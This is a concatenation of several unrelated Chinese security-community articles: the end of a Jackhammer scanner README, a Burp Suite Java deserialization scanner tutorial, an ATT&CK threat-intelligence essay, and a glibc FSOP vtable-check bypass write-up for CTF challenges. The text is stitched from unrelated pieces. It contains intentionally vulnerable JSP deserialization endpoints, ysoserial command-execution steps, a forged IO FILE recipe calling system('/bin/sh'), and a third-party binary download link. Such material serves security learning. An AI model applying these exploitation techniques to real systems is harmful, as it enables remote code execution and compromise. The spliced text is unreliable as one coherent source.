* Advanced false positive filtering
* Publish vulnerabilities to bug tracking systems
* Keep a tab on statistics and vulnerability trends in your applications
* Integrates with majority of open source and commercial scanning tools
* Users and Roles management giving greater control
* Configurable severity levels on list of findings across the applications
* Built-in vulnerability status progression
* Easy to use filters to review targetted sets from tons of vulnerabilities
* Asynchronous scanning (via sidekiq) that scale
* Seamless Vulnerability Management
* Track statistics and graph security trends in your applications
* Easily integrates with a variety of open source, commercial and custom scanning tools
## Supported Vulnerability Scanners :
### Static Analysis:
* [Brakeman](http://brakemanscanner.org/)
* [Bundler-Audit](https://github.com/rubysec/bundler-audit)
* [Checkmarx**](https://www.checkmarx.com/technology/static-code-analysis-sca/)
* [Dawnscanner](https://github.com/thesp0nge/dawnscanner)
* [FindSecurityBugs](https://find-sec-bugs.github.io/)
* [Xanitizer*](https://www.rigs-it.net/index.php/get-xanitizer.html)
* [NodeSecurityProject](https://nodesecurity.io/)
* [PMD](https://pmd.github.io/)
* [Retire.js](https://retirejs.github.io/retire.js/)
* license required
** commercial license required
## Finding hardcoded secrets/tokens/creds:
* [Trufflehog](https://github.com/dxa4481/truffleHog) (Slightly modified/extended for better result and integration as of May 2017)
## Webapp:
* [Arachni](http://www.arachni-scanner.com/)
## Mobile App:
* [Androbugs](https://github.com/AndroBugs/AndroBugs_Framework) (Slightly modified/extended for better result and integration as of May 2017)
* [Androguard](https://github.com/androguard/androguard) (Slightly modified/extended for better result and integration as of May 2017)
## Wordpress:
* [WPScan](https://github.com/wpscanteam/wpscan) (Slightly modified/extended for better result and integration as of May 2017)
## Network:
* [Nmap](https://nmap.org/)
## Adding Custom (other open source/commercial /personal) Scanners:
You can add any scanner to jackhammer within 10-30 minutes. [Check the links /
video ](https://jch.olacabs.com/userguide/adding_new_tool)
## Quick Start and Installation
See our [Quick Start/Installation
Guide](http://jch.olacabs.com/userguide/installation) if you want to try out
Jackhammer as quickly as possible using Docker Compose.
## User Guide
The [User Guide](https://jch.olacabs.com/userguide) will give you an overview
of how to use Jackhammer once you have things up and running.
## Demo
Demo Environment Link:
<https://jch.olacabs.com/>
Default credentials:
username: [[email protected]](mailto:[email protected])
password: [[email protected]](mailto:[email protected])
## Credits
Sentinels Team @Ola
Shout-out to:
-Madhu
-Habi
-Krishna
-Shreyas
-Krutarth
-Naveen
-Mohan | 社区文章 |
# 【技术分享】Burp Suite扩展之Java-Deserialization-Scanner
|
##### 译文声明
本文是翻译文章,文章来源:mediaservice.net
原文地址:<https://techblog.mediaservice.net/2017/05/reliable-discovery-and-exploitation-of-java-deserialization-vulnerabilities/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[for_while](http://bobao.360.cn/member/contribute?uid=2553709124)
预估稿费:150RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**Java反序列化漏洞简介**
****
Java序列化就是把对象转换成字节流,便于保存在内存、文件、数据库中,Java中的 ObjectOutputStream
类的writeObject()方法可以实现序列化。
Java反序列化即逆过程,由字节流还原成对象。ObjectInputStream类的readObject()方法用于反序列化。
因此要利用Java反序列化漏洞,需要在进行反序列化的地方传入攻击者的序列化代码。如果Java应用对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,非预期的对象在产生过程中就有可能带来任意代码执行。
**下面结合一些 demo介绍一款用于 检测和简单利用 java 反序列化漏洞的burpsuite 扩展**: [Java Deserialization
Scanner](https://github.com/federicodotta/Java-Deserialization-Scanner)。
**插件安装**
该插件可以在 burp Suite 的 BApp Store 中安装 , 安装好后需要配置
[ysoserial](https://github.com/frohoff/ysoserial.git)(一款java反序列化漏洞payload生成器)
的路径。
你可以自己从github上下载源码,编译。或者使用我刚编译的:
[https://pan.baidu.com/s/1eSxPPQi](https://pan.baidu.com/s/1eSxPPQi) 密码: nxv4.
放到 burpsuite.jar 同一目录,然后填上文件名即可(如上图所示)。
**插件测试**
插件作者很贴心,不仅写了个这么棒的插件,还附带了很多[示例](https://github.com/federicodotta/Java-Deserialization-Scanner/tree/master/test)。我以 sampleCommonsCollections3
为例介绍该插件的使用。首先在 tomcat 中把 这个 [war ](https://github.com/federicodotta/Java-Deserialization-Scanner/blob/master/test/sampleCommonsCollections3.war)包部署好。然后就可以在
webappssampleCommonsCollections3
下查看对应源码和他使用的库,该插件检测反序列化漏洞就是基于一些已知库中的gadget(依赖于
[ysoserial](https://github.com/frohoff/ysoserial.git)),进行检测。进入
webappssampleCommonsCollections3 会看到
访问
[http://localhost:8008/sampleCommonsCollections3/](http://localhost:8008/sampleCommonsCollections3/)
就可以看到 示例的首页了(端口根据自己的情况修改,我这是 8008)。
这些示例根据实际代码中对
传输序列化对象的各种方式进行了模拟(直接传输,hex编码传输,base64编码传输,gzip压缩传输,以及他们的一些组合)。插件也根据这些传输方案给出了对应的解决办法。
**对未编码的序列化对象测试**
先来看看 最简单 的 testRawBody.jsp
<html>
<head>
<title>Java Deserialization Testing JSP Page</title>
</head>
<body bgcolor=white>
<h1>Java Deserialization Testing JSP Page</h1>
<p>This is the output of a JSP page that deserialize an object sent as POST body.</p>
<%@ page import = "java.io.ObjectInputStream" %>
<%@ page import = "java.io.InputStream" %>
<%@ page import = "java.io.ByteArrayInputStream" %>
<%
ObjectInputStream objectInputStream = new ObjectInputStream(request.getInputStream());
String deserializedString = (String)objectInputStream.readObject();
out.println("<p>Deserialized string:</p>");
out.println("<p>" + deserializedString + "</p>");
%>
</body>
</html>
直接对POST过来的数据进行了 反序列化, 下面看看它的库, 进入 WEB-INFlib 目录,
存在 commons-collections-3.1.jar 这个库是有利用反序列化漏洞所需要的漏洞类的。下面用插件来试试。浏览器进入
sampleCommonsCollections3/ ,burpsuite抓包,点击第一个 Serialized Java Object in body
(不编码直接发送序列化对象到服务端)。
然后右键把请求包发送到 插件中
设置好测试的位置
最下面的一排,表示选中的数据是以什么格式编码的, 倒数第2排的那个下拉框,选择判断漏洞是否存在使用的方式,有
DNS(依赖于burpsuite的Collaborator功能来获取响应), Sleep (如果有漏洞让服务器sleep 几秒钟), 还有
cpu模式。这里选择 Sleep模式,然后 点击 Attack (因为这里的序列化对象没有被编码),等一阵就有结果了。
可以看到,检测出 Apache Commons Collections 3 漏洞。然后右键,
在 Exploitation tab 在确认下,下面那个输入框下 输入 ysoserial 的参数, 这里检测出了 Apache Commons
Collections 3 ,所以使用 CommonsCollections3 COMMAD 。如下图所示:
上面会在服务器下执行 calc , 弹出一个计算器。
**下面再以 gzip 为例对 编码过的序列化对象 测试**
看看代码 webappssampleCommonsCollections3testGzipBody.jsp:
<html>
<head>
<title>Java Deserialization Testing JSP Page</title>
</head>
<body bgcolor=white>
<h1>Java Deserialization Testing JSP Page</h1>
<p>This is the output of a JSP page that deserialize a compressed GZIP object sent as POST body.</p>
<%@ page import = "java.io.ObjectInputStream" %>
<%@ page import = "java.io.InputStream" %>
<%@ page import = "java.io.ByteArrayInputStream" %>
<%@ page import = "java.io.ByteArrayOutputStream" %>
<%@ page import = "java.io.ByteArrayInputStream" %>
<%@ page import = "java.util.zip.GZIPInputStream" %>
<%@ page import = "java.util.Map" %>
<%
GZIPInputStream gzis = new GZIPInputStream(request.getInputStream());
byte[] buffer = new byte[1024];
java.io.ByteArrayOutputStream byteout = new java.io.ByteArrayOutputStream();
int len;
while ((len = gzis.read(buffer)) > 0) {
byteout.write(buffer, 0, len);
}
byte[] uncompressed = byteout.toByteArray();
ByteArrayInputStream bais = new ByteArrayInputStream(uncompressed);
ObjectInputStream objectInputStream = new ObjectInputStream(bais);
String deserializedString = (String)objectInputStream.readObject();
out.println("<p>Deserialized string:</p>");
out.println("<p>" + deserializedString + "</p>");
%>
</body>
</html>
对数据gzip解压,然后 反序列化。
在首页中点击 Serialized Java Object in body, compressed in GZIP, burp 抓包
下面的一个问题是我们怎么这个这东西就是 序列化对象的数据呢? java 序列化对象的 开头 2个字节为 0xaced , 所以我们看到数据开头为
0xaced ,就可以大致推测这是序列化的对象。下面在介绍一个 Decompressor 插件,它用于自动的把 gzip 压缩的数据解压。该插件也可在
BApp Store中安装。安装后,在抓到的数据包中的数据是以 gzip压缩时,会增加一个 tab 来显示解压后的数据。
所以这是以 gzip压缩的 序列化对象 ,然后将它发送到 Java-Deserialization-Scanner 插件, 点击 Attack Gzip
即可(其他设置和之前那个例子一样)。
**总结**
该插件使得我们发现和测试 Java 反序列化漏洞
更加容易,而且他还提供了几种针对序列化数据被编码的场景进行利用的方式,同时由于该插件是开源的,所以很方便测试人员在测试时根据情况进行扩展。
**参考**
****
<http://blog.nsfocus.net/java-deserialization-vulnerability-comments/>
<https://github.com/federicodotta/Java-Deserialization-Scanner>
<https://techblog.mediaservice.net/2017/05/reliable-discovery-and-exploitation-of-java-deserialization-vulnerabilities/> | 社区文章 |
# ATT&CK在情报中的运用
##### 译文声明
本文是翻译文章,文章原作者 instruder,文章来源:instruder
原文地址:<https://weibo.com/ttarticle/p/show?id=2309404447590128156790>
译文仅供参考,具体内容表达以及含义原文为准。
作者:instruder@阿里安全归零实验室
## 0、ATT&CK 简介
MITRE ATT&CK,全称为:AdversarialTactics, Techniques, and Common
Knowledge,对抗性策略、技术和通用知识,是由MITRE提出的一套反应各个攻击生命周期攻击行为的模型和知识库。ATT&CK是在洛克希德-马丁公司提出的KillChain模型的基础上,对更具观测性的后四个阶段中的攻击者行为,构建了一套更细粒度、更易共享的知识模型和框架,并通过不断积累,形成一套由政府、公共服务企业、私营企业和学术机构共同参与和维护的网络攻击者行为知识库,以指导用户采取针对性的检测、防御和响应工作【1】。
这个概念的提出,系统安全攻防领域仿佛看到了新的希望,纷纷跟进针对自身的防御检测体系按照这个模型去设计、改进并且衡量系统防御能力。(言下之意,之前系统安全防御一直无法很好的自证清白,当然也有红蓝对抗体系去佐证,但红蓝对抗样本太少无法具备足够代表性,ATT&CK模型的提出总算有一个可以给老板交代”自证清白”的模型(起码是业界都认可的))。
ATT&CK模型分为三部分,分别是PRE-ATT&CK,ATT&CK for Enterprise和ATT&CK for Mobile,其中PRE-ATT&CK覆盖攻击链模型的前两个阶段,ATT&CK for Enterprise覆盖攻击链的后五个阶段。
具体这里面的细节不在描述,很多文章有清晰讲解,如参考【3】 安全村中的一篇文章讲解的。
## 1、已有的ATT&CK问题
从ATT&CK当前的细节描述可以看到,目前该定义的细节是限定于传统系统攻防领域。但对于公司安全部门来说,除了需要防范系统攻防领域的攻击,还需要持续关注和建设业务安全、数据安全等领域的安全体系。拿业务安全来说,面临着大量的黑灰产有预谋、有组织、有上下游供应链、直奔钱途从而给企业带来资损、营商环境破坏、声誉等损失,严重的可能会遭遇监管处罚(当下互联网企业头顶上的一把生死之剑)。
另一方面当前ATT&CK定义的细节更侧重于ATT&CK for
Enterprise部分,前文说到,ATT&CK是构建了一套更细粒度、更易共享的知识模型和框架,网络攻击者的行为知识库,用来指导检测、防御的。 但PRE-ATT&CK的部分(即在未触达企业的边界之前的行为)定义的比较粗,基本都是计划、人员组织、开发测试等逻辑术语,但是这一部分往往是情报能力建设工作中最先需要关注的部分。
而为什么目前业界很多的威胁情报过于强调ATT&CK for
Enterprise的部分,有个比较有意思的现象就是大家谈威胁情报谈的非常多的是靠的企业之间数据共享、情报共享、情报联盟,当然共享是一个比较快速互通ATT&CK
for
Enterprise部分的情报方式,也能快速提供攻击者的攻击成本。但作为情报自身的核心能力不能仅仅去依靠或者奢望企业无私的奉献和共享(数据安全、利益等等纠葛)。在ATT&CK中,PRE-ATT&CK中才是情报建设核心能力的部分,但是这部分的能力建设门槛比较高。
由于目前的ATT&CK针对的领域受限问题,用于黑灰产活动中的情报、防御、决策具体指导意义比较小,但其思想如同KillChain模型一样同样具备很强的宏观指导意义。同样是可以定义出针对黑灰产活动过程中的ATT&CK
。
但另一方面,黑灰产活动中往往是上下游交叉,互相合作,产业链存在强耦合、松耦合情况,这也对定义黑灰产活动的att&ck增加很多困难。情报需要通过ATT&CK指导工作,就必须对这些交叉、上游、下游的产业链也需要进行定义。
同时不同的黑灰产业链复杂情况不一,涉及不同的业务形态,不同的获利形态,风险更加复杂。甚至很多黑灰产活动并不在企业端有任何触达,但影响的是其平台的声誉、客户的损失,如电信诈骗
就属于典型的“离岸”风险【4】(对于企业安全角度来说)。
## 2、定义黑灰产活动过程中的ATT&CK
不同的黑灰产活动att&ck的细节也有很大差异,先来看几个场景的黑灰产场景
### 2.1 黑灰产之黄牛抢购的ATT&CK
黄牛抢购黑灰产活动可以分成以下几个阶段:
1、计划阶段
目标选择、信息收集、盈利点,总之就是需要找到什么时间有什么活动可以抢什么 ,抢到如何找到下家出货盈利(黑灰产活动中的核心主线,无利可图黑产不会来搞你的)
2、准备实施阶段
抢购软件、工具,准备抢购账号,准备机器(vps、云机器、家庭机器),部署登陆抢购软件
社交群交流关键技术、要点,如何部署
3、实施阶段
抢购时间之前登陆账号,抢购时间软件自动下单 , 社交群交流成果,出货盈利
### 2.2 黑灰产之薅羊毛拉新的ATT&CK
薅羊毛拉新注册活动可以分成以下几个阶段
1、计划阶段
目标选择,线报站,找到哪家平台目前拉新优惠幅度大、活动多、风控弱
找到如何盈利的地方,找到组织、下游能够套现拉新的得到的红包、奖励等;
2、准备阶段
准备手机、二手手机等
准备刷机软件 用于防止硬件指纹类似的风控
准备代理、4g代理 用于切换ip
准备接码平台账号 进行充值获取手机号
3、实施阶段
注册流程注册账号
领取红包、奖励 下单套现
刷机 切换重复下一个流程
这里面又涉及到2个上游产业,代理和接码平台,考虑到对于Enterprise来说
手机号更具有强特征防控属性,因此重点看一下接码平台的实施过程。对于薅羊毛拉新黑灰产活动来说,接码平台的整个过程都是处于PRE ATT&CK
,Enterprise是无法直接感知的。
这里描述的只是最基本的接码平台实施过程,目前整个接码产业有很多变异新型手法,18年就出现有同运营商内鬼进行合作无需真实卡的手法(见参考空号劫持产业链【5】),有同山寨机厂商、供应链合作预装植入木马来劫持短信手法(见参考
【6】PS:真实是300多万老人机被控制 ,别问为啥我们知道,业界现在就是流行还没干活就开始PR了。。),这几种方式不在需要猫池设备。
同时在上线阶段,也有不同的形式,比较典型的是有接码平台业务web系统,当前还有更加隐蔽的如社交群机器人、自动发卡平台等。
不同领域的黑灰产链路差异性比较大,需要个性化定义,但同类的黑灰产风险域还是有很多共同点。
## 3、ATT&CK 在情报工作中的价值
### 3.1 清晰定义黑产活动过程,指导情报工作展开
情报需要能够持续看清风险,从事后走向事中(事前筹划阶段,对于防范黑灰产风险来说ROI相比事中、事后价值低,这个之前有写过一篇文章讲到过
<https://weibo.com/ttarticle/p/show?id=2309404313114811219351>),同时情报需要和业务防控团队形成职责明确、互相打好配合(对于大型互联网企业来说),从整个ATT&CK过程中,必然要从PRE
ATT&CK着手(ATT&CK for Enterprise 更多是业务防控同学的主战场,情报提供更多的PRE
阶段的信息、Enterprise阶段能防控的抓手)。
清晰定义黑灰产活动实施过程,情报才可以针对性部署获取想要的情报,掌握关键链路从而能够看清整个黑灰产活动规模。
情报在具体的实施过程中可以使用的思路和方法非常多,人有多大胆,地有多大产,别成天盯着社交群监控什么的。
### 3.2 定义和衡量情报能力
情报能力一句话描述就是对需要foucs的域(如黑灰产情报、黑客情报、商业情报等)整个实施过程的全链路掌控能力。
举个例子,针对薅羊毛黑灰产ATT&CK 过程,有的情报能力从源头设备如猫池就进行部署,有的情报能力从接码平台业务系统进行部署,
不同阶段部署的难易程度不同,效果不同、稳定性也不相同。
要想达到去定义衡量情报能力,就需要对PRE ATT&CK 定义清晰(可以实施的部分)。
## 4、参考
【1】、 Adam Shostack, Threat Modeling in 2019[EB/OL],
<https://myslide.cn/slides/13337>
【2】、Freddy Dezeure, ATT&CK in Practice: A Primer to Improve Your Cyber-Defense[EB/OL]
<https://published-prd.lanyonevents.com/published/rsaus19/sessionsFiles/13884/AIR-T07-ATT%26CK-in-Practice-A-Primer-to-Improve-Your-Cyber-Defense-FINAL.pdf>
<https://myslide.cn/slides/13418>
【3】、从ATT&CK看威胁情报的发展和应用趋势
[https://www.sec-un.org/%e4%bb%8eattck%e7%9c%8b%e5%a8%81%e8%83%81%e6%83%85%e6%8a%a5%e7%9a%84%e5%8f%91%e5%b1%95%e5%92%8c%e5%ba%94%e7%94%a8%e8%b6%8b%e5%8a%bf/?from=groupmessage&isappinstalled=0](https://www.sec-un.org/%e4%bb%8eattck%e7%9c%8b%e5%a8%81%e8%83%81%e6%83%85%e6%8a%a5%e7%9a%84%e5%8f%91%e5%b1%95%e5%92%8c%e5%ba%94%e7%94%a8%e8%b6%8b%e5%8a%bf/?from=groupmessage&isappinstalled=0)
【4】、离岸风险
参考自离岸人民币定义,(离岸人民币是指在中国境外经营人民币的存放款业务),离岸风险指从企业角度风险发生在平台之外(或者大部分过程发生在平台之外,只有很少部分触达业务),但确实实在在影响平台业务的风险,比较典型的有电信诈骗、企业生态风险等。
【5】、空号短信劫持案告破:百万“空号卡”成黑产印钞机
<https://www.chinanews.com/sh/2018/09-15/8628294.shtml>
【6】、30万台杂牌手机被预装木马,组庞大猫池提供黑产服务
<https://www.freebuf.com/news/214959.html> | 社区文章 |
上一篇介绍了libc2.23之前版本的劫持vtable以及FSOP的利用方法。如今vtable包含了如此多的函数,功能这么强大,没有保护的机制实在是有点说不过去。在大家都开始利用修改vtable指针进行控制程序流的时候,glibc在2.24以后加入了相应的检查机制,使得传统的修改vtable指针指向可控内存的方法失效。但道高一尺,魔高一丈,很快又出现了新的绕过方式。本篇文章主要介绍libc2.24以后的版本对于vtable的检查以及相应的绕过方式。
之前几篇文章的传送门:
* [IO FILE之fopen详解](https://ray-cp.github.io/archivers/IO_FILE_fopen_analysis)
* [IO FILE之fread详解](https://ray-cp.github.io/archivers/IO_FILE_fread_analysis)
* [IO FILE之fwrite详解](https://ray-cp.github.io/archivers/IO_FILE_fwrite_analysis)
* [IO FILE之fclose详解](https://ray-cp.github.io/archivers/IO_FILE_fclose_analysis)
* [IO FILE之劫持vtable及FSOP](https://ray-cp.github.io/archivers/IO_FILE_vtable_hajack_and_fsop)
## vtable check机制分析
glibc 2.24引入了`vtable
check`,先体验一下它的检查,使用上篇文章中的东华杯的pwn450的exp,但将glibc改成2.24。(使用[pwn_debug](https://github.com/ray-cp/pwn_debug)的话,将exp里面的`debug('2.23')`改成`debug('2.24')`就可以了,或者使用local模式)。
在2.24的glibc中直接运行exp,可以看到报了如下的错误:
可以看到第一句`memory corruption`的错误在2.23版本也是有的,第二句的错误`Fatal error: glibc detected an
invalid stdio handle`是新出现的,看起来似乎是对IO的句柄进行了检测导致错误。
glibc2.24的源码中搜索该字符串,定位在`_IO_vtable_check`函数中。根据函数名猜测应该是对vtable进行了检查,之前exp中是修改vtable指向了堆,可能是导致检查不过的原因。
下面进行动态调试进行确认,首先搞清楚在哪里下断。对vtable的检查应该是在vtable调用之前,FSOP触发的vtable函数`_IO_OVERFLOW`是在`_IO_flush_all_lockp`函数中进行调用的,因此将断点下在`_IO_flush_all_lockp`处。
开始跟踪程序,发现在执行`_IO_OVERFLOW`时,先执行到了`IO_validate_vtable`函数,然而看函数调用`_IO_OVERFLOW`时并没有明显的调用`IO_validate_vtable`函数的痕迹,猜测`_IO_OVERFLOW`宏的定义发生了变化。查看它的定义:
#define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH)
再查看`JUMP1`的定义:
#define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1)
最后再看`_IO_JUMPS_FUNC`的定义:
# define _IO_JUMPS_FUNC(THIS) \
(IO_validate_vtable \
(*(struct _IO_jump_t **) ((void *) &_IO_JUMPS_FILE_plus (THIS) \
+ (THIS)->_vtable_offset)))
原来是在最终调用vtable的函数之前,内联进了`IO_validate_vtable`函数,跟进去该函数,源码如下,文件在`/libio/libioP.h`中:
static inline const struct _IO_jump_t *
IO_validate_vtable (const struct _IO_jump_t *vtable)
{
uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;
const char *ptr = (const char *) vtable;
uintptr_t offset = ptr - __start___libc_IO_vtables;
if (__glibc_unlikely (offset >= section_length)) //检查vtable指针是否在glibc的vtable段中。
/* The vtable pointer is not in the expected section. Use the
slow path, which will terminate the process if necessary. */
_IO_vtable_check ();
return vtable;
}
可以看到glibc中是有一段完整的内存存放着各个vtable,其中`__start___libc_IO_vtables`指向第一个vtable地址`_IO_helper_jumps`,而`__stop___libc_IO_vtables`指向最后一个vtable`_IO_str_chk_jumps`结束的地址:
往常覆盖vtable到堆栈上的方式无法绕过此检查,会进入到`_IO_vtable_check`检查中,这就是开始报错的最终输出错误语句的函数了,跟进去,文件在`/libio/vtables.c`中:
void attribute_hidden
_IO_vtable_check (void)
{
#ifdef SHARED
/* Honor the compatibility flag. */
void (*flag) (void) = atomic_load_relaxed (&IO_accept_foreign_vtables);
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (flag);
#endif
if (flag == &_IO_vtable_check) //检查是否是外部重构的vtable
return;
/* In case this libc copy is in a non-default namespace, we always
need to accept foreign vtables because there is always a
possibility that FILE * objects are passed across the linking
boundary. */
{
Dl_info di;
struct link_map *l;
if (_dl_open_hook != NULL
|| (_dl_addr (_IO_vtable_check, &di, &l, NULL) != 0
&& l->l_ns != LM_ID_BASE)) //检查是否是动态链接库中的vtable
return;
}
...
__libc_fatal ("Fatal error: glibc detected an invalid stdio handle\n");
}
进入该函数意味着目前的vtable不是glibc中的vtable,因此`_IO_vtable_check`判断程序是否使用了外部合法的vtable(重构或是动态链接库中的vtable),如果不是则报错。
glibc2.24中vtable中的check机制可以小结为:
1. 判断vtable的地址是否处于glibc中的vtable数组段,是的话,通过检查。
2. 否则判断是否为外部的合法vtable(重构或是动态链接库中的vtable),是的话,通过检查。
3. 否则报错,输出`Fatal error: glibc detected an invalid stdio handle`,程序退出。
所以最终的原因是:exp中的vtable是堆的地址,不在vtable数组中,且无法通过后续的检查,因此才会报错。
## 绕过vtable check
vtable check的机制已经搞清楚了,该如何绕过呢?
第一个想的是,是否还能将vtable覆盖成外部地址?根据vtable check的机制要想将vtable覆盖成外部地址且仍然通过检查,可以有两种方式:
1. 使得`flag == &_IO_vtable_check`
2. 使`_dl_open_hook!= NULL`
第一种方式不可控,因为flag的获取和比对是类似canary的方式,其对应的汇编代码如下:
0x7fefca93d927 <_IO_vtable_check+7> mov rax, qword ptr [rip + 0x32bb2a] <0x7fefcac69458>
0x7fefca93d92e <_IO_vtable_check+14> ror rax, 0x11
0x7fefca93d932 <_IO_vtable_check+18> xor rax, qword ptr fs:[0x30]
0x7fefca93d93b <_IO_vtable_check+27> cmp rax, rdi
我们无法控制`fs:[0x30]`和得到它的值,因此不容易控制`flag == &_IO_vtable_check`条件。
而对于第二种方式,理论上可行,但是如果我们可以找到存在往`_dl_open_hook`中写值的方法,完全利用该方法来进行更为简单的利用(如写其他`hook`)。
看起来无法将vtable覆盖成外部地址了,还有其他啥方法?
目前来说,存在两种办法:
* 使用内部的vtable`_IO_str_jumps`或`_IO_wstr_jumps`来进行利用。
* 使用缓冲区指针来进行任意内存读写。
这里主要描述第一个方法使用内部的vtable`_IO_str_jumps`或`_IO_wstr_jumps`来进行利用,第二个方法由于篇幅限制且功能也相对较独立,将在下一篇中阐述。
如何利用`_IO_str_jumps`或`_IO_wstr_jumps`完成攻击?在vtable的check机制出现后,大佬们发现了vtable数组中存在`_IO_str_jumps`以及`_IO_wstr_jumps`两个vtable,`_IO_wstr_jumps`与`_IO_str_jumps`功能基本一致,只是`_IO_wstr_jumps`是处理wchar的,因此这里以`_IO_str_jumps`为例进行说明,后者利用方法完全相同。
`_IO_str_jumps`的函数表如下
函数表中存在两个函数`_IO_str_overflow`以及`_IO_str_finish`,其中`_IO_str_finish`源代码如下,在文件`/libio/strops.c`中:
void
_IO_str_finish (_IO_FILE *fp, int dummy)
{
if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
(((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); //执行函数
fp->_IO_buf_base = NULL;
_IO_default_finish (fp, 0);
}
可以看到,它使用了IO 结构体中的值当作函数地址来直接调用,如果满足条件,将直接将`fp->_s._free_buffer`当作函数指针来调用。
看到这里利用的方式应该就很明显了。首先,当然仍然需要绕过之前的`_IO_flush_all_lokcp`函数中的输出缓冲区的检查`_mode<=0`以及`_IO_write_ptr>_IO_write_base`进入到`_IO_OVERFLOW`中。
接着就是关键的构造IO
FILE结构体的部分。首先是vtable检查的绕过,我们可以将vtable的地址覆盖成`_IO_str_jumps-8`的地址,这样会使得`_IO_str_finish`函数成为了伪造的vtable地址的`_IO_OVERFLOW`函数(因为`_IO_str_finish`偏移为`_IO_str_jumps`中0x10,而`_IO_OVERFLOW`为0x18)。这个vtable(地址为`_IO_str_jumps-8`)可以绕过检查,因为它在vtable的地址段中。
构造好vtable之后,需要做的就是构造IO
FILE结构体其他字段来进入把`fp->_s._free_buffer`当作指针的调用。先构造`fp->_IO_buf_base`不为空,而且看到后面它将作为第一个参数,因此可以使用`/bin/sh`的地址;然后构造`fp->_flags`要不包含`_IO_USER_BUF`,它的定义为`#define
_IO_USER_BUF 1`,即`fp->_flags`最低位为0。满足这两个条件,将会使用IO 结构体中的指针当作函数指针来调用。
最后构造`fp->_s._free_buffer`为`system`或`one gadget`的地址,最后调用`(fp->_s._free_buffer)
(fp->_IO_buf_base)`,`fp->_IO_buf_base`为第一个参数。
`_IO_str_jumps`中的另一个函数`_IO_str_overflow`也存在该情况,但是它所需的条件会更为复杂一些,原理一致,就不进行描述了,有兴趣的可以自己去看。而另一个vtable`_IO_wstr_jumps`与`_IO_str_jumps`表中的函数指针功能一致,因此也是完全一样的使用方法。
最后,如果libc中没有`_IO_wstr_jumps`与`_IO_str_jumps`表的符号,给出定位`_IO_str_jumps`与`_IO_wstr_jumps`的方法:
* 定位`_IO_str_jumps`表的方法,`_IO_str_jumps`是vtable中的倒数第二个表,可以通过vtable的最后地址减去`0x168`。
* 定位`_IO_wstr_jumps`表的方法,可以通过先定位`_IO_wfile_jumps`,得到它的偏移后再减去`0x240`即是`_IO_wstr_jumps`的地址。
## 实践
最后给出两道题进行相应的实践,实际体验下如何使用`_IO_str_jumps`来绕过vtable check。从网上筛选了一圈,找了两道题。一道题是hctf
2017的babyprintf,应该是很经典的一道题了;一道是ASIS2018的fifty-dollars,这道题用了FSOP中的两次`_chain`链接,很有意思,值得一看。
### babyprintf
题目中格式化字符串以及堆溢出很明显。
但是格式化字符串漏洞使用`__printf_chk`,该函数限制了格式化字符串在使用`%a$p`时需要同时使用`%1$p`至`%a$p`才可以,并且禁用了`%n`。因此只能使用漏洞来泄露地址。
堆溢出利用的方法与上篇的东华杯pwn450的用法基本一致,覆盖`top chunk`的`size`,使得系统调用`sysmalloc`将top
chunk放到unsorted bin里,然后利用`unsorted bin attack`改写`_IO_list_all`,指向伪造好的IO
结构体,vtable使用的地址是`_IO_str_jumps-8`,最后构造出来的IO结构体数据如下:
其中`fp->_mode`为0且`fp->_IO_write_ptr>_fp->_IO_write_base`,通过了`house of
orange`的检查,可以进入到`_IO_OVERFLOW`的调用;同时vtable表指向`_IO_str_jumps-8`在vtable段中,也可绕过vtable的check机制;最后`fp->_flags`为0,`fp->_IO_buf_base`不为空,且指向`/bin/sh`字符串地址,可以顺利进入到`(fp->_s._free_buffer)
(fp->_IO_buf_base)`的调用。在exp中可以使用[pwn_debug](https://github.com/ray-cp/pwn_debug)`IO_FILE_plus`模块的`str_finish_check`函数来检查所构造的字段是否能通过检查。
vtable表指针如下,可以看到当前的`__overflow`函数确实为`_IO_str_finish`:
最后再看跳转的目标地址,确实为`system`函数且参数`_IO_buf_base`为`/bin/sh`的地址,因此执行`system("/bin/sh")`,成功拿到shell。
当然这题也可以用fastbin attack做,因为top chunksize不够的时候是使用`free`函数来释放的,因此也会放到fastbin中去。
### fifty_dollars
这题是一道菜单题,提供申请、打印以及释放的功能,`free`了以后指针没清空,导致`uaf`,可以实现堆地址任意写的功能。
先说一下如何使用`uaf`构造出unsroted bin,如下面一个demo,主要是通过fastbin
attack修改相应chunk的size,再释放时,将会释放至unsorted bin中:
A=alloc(0)
B=alloc(1)
C=alloc(2)
delete(A)
delete(B)
delete(A)
#此时形成fastbin attack
A=alloc(0,data=p64(addressof(C)-0x10) # 修改fastbin的fd指向c-0x10
B=alloc(1)
A=alloc(0)
evil=alloc(3,data=p64(0)+p64(0xb1)) #修改C的size为0xb0
delete(C) #此时C将被释放至
可通过释放到fastbin的链表中,再show可以泄露出堆地址;通过将堆块释放到unsorted bin中,再show可泄露libc地址。
这题的限制是只能申请`0x60`大小的堆块,使用house of orange攻击的时候无法把unsorted bin 释放到small
bin为0x60的数组中(即满足`fp->_chain`指向我们的堆块中),为此只能想办法释放一个最终形成`fp->_chain->_chain`指向我们堆块的地址的堆块(即大小为`0xb0`的堆块)。通过两次`chain`的索引,最终实现控制IO
FILE结构,调用`_IO_OVERFLOW`控制程序执行流。
最后伪造`_IO_list_all`结构如下,`_IO_list_all`指向`unsorted bin`的指针的位置:
`_IO_list_all->_chain`指向`unsorted bin+0x68`的位置即smallbin size为0x60的位置:
`_IO_list_all->_chain->_chain`指向`unsorted bin+0xb8`的位置,即smallbin
size为0xb0的位置,此时由于存在我们已经释放的堆的地址,因此它指向了我们伪造的结构。
堆内容的构造则和上一题babyprintf没有区别,甚至可以使用同一个模版,不再细说。覆盖vtalbe为`_IO_str_jumps-8`,绕过vtable的check,同时设置好IO
FILE的字段绕过相应检查,最终进入到`_IO_flush_all_lockp`触发FSOP,经过两次`_chain`的索引就会执行`system("/bin/sh")`。
主要利用FSOP两次`_chain`的思想,还是很有意思的。
## 小结
